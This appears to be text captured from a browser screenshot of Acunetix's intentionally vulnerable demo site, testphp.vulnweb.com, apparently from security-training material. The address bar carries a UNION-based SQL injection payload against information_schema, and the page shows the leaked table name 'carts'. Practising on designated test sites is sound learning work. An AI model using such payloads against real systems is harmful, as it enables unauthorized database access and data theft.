 artists - Mozilla Firefox (Private Browsing)
artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,table_name,3 from information_schema.
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: carts
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd